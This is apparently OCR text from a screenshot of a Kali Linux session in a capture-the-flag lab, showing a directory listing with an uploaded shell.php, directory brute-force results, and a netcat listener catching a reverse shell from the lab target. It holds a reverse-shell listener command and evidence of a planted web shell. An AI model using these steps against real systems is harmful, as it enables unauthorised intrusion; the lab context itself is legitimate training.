 Kali Linux
Admin :: Mad Irish Hacking Ac
Mad Irish Hacking Academy
phpMyAdmin
192.168.241.130/assets/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Index of /assets
Name Last modified Size Description
Parent Directory -
0223_cybersecurity_china_us_lieberthal_singer_pdf_english.pdf 12-Dec-2012 09:38 1.3M
88x31.png 15-Nov-2006 19:55 4.6K
apple-touch-icon-57-precomposed.png 08-Dec-2012 21:50 3.9K
apple-touch-icon-72-precomposed.png 08-Dec-2012 21:50 5.5K
apple-touch-icon-114-precomposed.png 08-Dec-2012 21:50 11K
apple-touch-icon-144-precomposed.png 08-Dec-2012 21:50 16K
higher-eduction-national-security.pdf 12-Dec-2012 09:25 156K
shell.php 20-Jun-2023 05:41 78
Apache/2.2.15 (CentOS) Server at 192.168.241.130 Port 80
192.168.241.130
Index of /assets
文件 动作 编辑 查看 帮助
[10:48:32] 200 - 1KB - /inc/
[10:48:32] 302 - 2KB - /index.php
[10:48:32] 302 - 2KB - /index.php
[10:48:36] 200 - 3KB - /login.php
[10:48:36] 302 - 0B - /logout.ph
[10:48:42] 200 - 2KB - /phpmyadmi
[10:48:43] 200 - 29KB - /phpmyadmi
[10:48:43] 301 - 330B - /phpmyadmi
[10:48:45] 200 - 7KB - /phpmyadmi
[10:48:45] 200 - 7KB - /phpmyadmi
[10:48:57] 403 - 291B - /usage/
[10:48:57] 302 - 5KB - /users.php
Task Completed
┌──(root㉿ship)-[~/桌面/vuln/ctf7]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.241.128] from (U
bash: no job control in this shell
bash-4.1$